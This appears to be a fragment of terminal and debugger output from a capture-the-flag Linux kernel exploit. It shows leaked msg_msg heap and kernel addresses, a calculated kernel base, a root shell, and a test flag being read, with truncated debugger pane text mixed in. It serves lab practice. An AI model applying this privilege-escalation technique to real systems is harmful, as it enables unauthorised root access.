 01c0 0x0000000000000000 0xffff8a148270c6a0 ..........p.....
01d0 0xffff8a148270c6a8 0xffff8a148270c6a8 ..p.......p.....
[ BACKTRACE
01e0 0x0000000000000001 0xffff8a14829efda8 ................
01f0 0xffff8a14829efda8 0x0000000000000000 ................
[*] msg_msg_addr == 0xffff8a1482a17400
[*] next_msg_msg_addr == 0xffff8a1482a17800
[*] kernel_addr == 0xffffffff8ef894f0
[*] kernel_offset == 0xd800000
[*] kernel_base == 0xffffffff8e800000
[ THREADS (4 TOTA
[+] back from kernelspace
[+] SUCCESSFUL GET ROOT by henry!
/home/ctf # id
uid=0(root) gid=0
/home/ctf # cat /flag
flag{testflag}
/home/ctf # whoami
root
erior 1 (process 1) exited normally]
/home/ctf #